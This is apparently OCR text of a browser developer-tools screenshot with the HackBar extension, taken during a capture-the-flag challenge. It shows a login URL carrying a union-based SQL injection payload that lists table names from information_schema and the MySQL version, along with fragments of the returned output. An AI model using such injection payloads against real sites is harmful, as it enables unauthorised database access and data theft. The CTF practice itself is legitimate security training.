 id username
users 5.5.50-0ubuntu0.14.04.1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://f3fddea017d04ca193d6de0800afe0319aca3eebfd4c4fba.changame.ichunqiu.com/l0gin.php
?id=-1' union select * from ((select group_concat(table_name) from information_schema.tables where table_schema='sqli') a join (select version()) b ) %23
Post data Referer User Agent Cookies Clear All